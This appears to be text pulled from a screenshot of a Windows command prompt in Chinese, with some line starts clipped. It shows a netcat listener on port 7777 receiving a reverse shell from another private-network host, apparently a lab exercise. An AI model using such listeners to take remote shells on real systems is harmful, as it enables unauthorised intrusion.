 媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
:\Users\hybcx>nc -lvnp 7777
istening on [any] 7777 ...
onnect to [192.168.17.135] from (UNKNOWN) [192.168.17.137] 42736
est@localhost:/bin$